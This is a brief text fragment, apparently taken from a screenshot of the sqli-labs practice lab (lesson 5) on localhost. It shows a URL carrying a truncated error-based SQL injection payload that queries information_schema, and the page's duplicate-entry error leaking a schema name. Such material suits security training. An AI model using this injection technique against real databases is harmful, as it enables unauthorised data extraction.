 127.0.0.1/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(((select schema_name from informati
新手上路 常用网址 京东商城
Welcome Dhakkan
Duplicate entry 'information_schema1' for key ''
SQLI DUMB SERIES-5